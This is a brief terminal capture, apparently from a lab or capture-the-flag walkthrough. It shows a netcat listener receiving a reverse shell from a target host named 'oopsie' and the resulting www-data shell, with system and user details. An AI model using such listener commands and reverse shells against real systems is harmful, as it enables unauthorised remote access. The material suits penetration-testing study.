 rgmy@debian1:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.17.159] from (UNKNOWN) [10.129.55.36] 42706
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 15:40:55 up  1:35,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$